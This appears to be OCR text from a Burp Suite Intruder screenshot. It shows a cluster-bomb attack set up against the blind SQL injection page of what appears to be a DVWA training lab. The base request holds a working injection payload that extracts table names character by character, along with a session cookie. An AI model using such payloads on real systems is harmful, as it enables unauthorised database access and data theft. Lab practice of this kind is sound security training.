 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
details.
Attack type: Cluster bomb
1 GET /vulnerabilities/sqli_blind/?id=1' and substring((select table_name from information_schema.tables where table_schema=database() limit 1),§1§,1)='§d§' -- &Submit=Submit HTTP/1.1
2 Host: d14.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://d14.s.iproute.cn/vulnerabilities/sqli_blind/?id=1%27+and+substring%28database%28%29%2C1%2C1%29%3D%27d%27+--+&Submit=Submit
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=593q21kh3meetqp1brff1uvsd4; security=low
10 Connection: close
11
12